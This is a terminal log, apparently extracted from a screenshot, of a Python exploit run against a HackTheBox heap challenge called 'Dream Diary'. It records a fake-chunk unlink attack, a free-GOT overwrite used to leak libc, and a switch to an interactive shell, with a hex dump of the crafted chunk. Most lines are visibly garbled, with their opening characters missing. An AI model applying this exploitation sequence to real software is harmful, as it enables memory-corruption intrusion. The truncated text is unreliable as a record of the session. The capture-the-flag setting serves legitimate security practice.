 7:39] vagrant@oracle(oracle) HackTheBox> python3 chapter1.py
rting program './chapter1': PID 3019
lyzing /media/sf_Pwning/HackTheBox/chapter1
lyzing /home/vagrant/tools/LibcSearcher/libc-database/db/libc6_2.23-0ubuntu10_am
ated 5 chunks of size: 0x88
paring a fake chunk...
e chunk:
00000:  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00010:  c0 20 60 00 00 00 00 00  c8 20 60 00 00 00 00 00  |. `...... `.....|
00020:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
00030:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
00040:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
00050:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
00060:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
00070:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
00080:  80 00 00 00 00 00 00 00  90                       |.........|
ting chunk 3 with a fakr chunk
ggering Unlink
nging freegot to print@plt for LIBC Leak
ting __libc_start_main
ibc_start_main+240:    0x7f1fbf40b840
C                 :    0x7f1fbf3eb010
tching to interactive mode
 choice!
------------------------+
   Dream Diary          |
------------------------+
llocate                 |
dit                     |
elete                   |
xit                     |
------------------------+
errupted
pped program './chapter1'
7:46] vagrant@oracle(oracle) HackTheBox>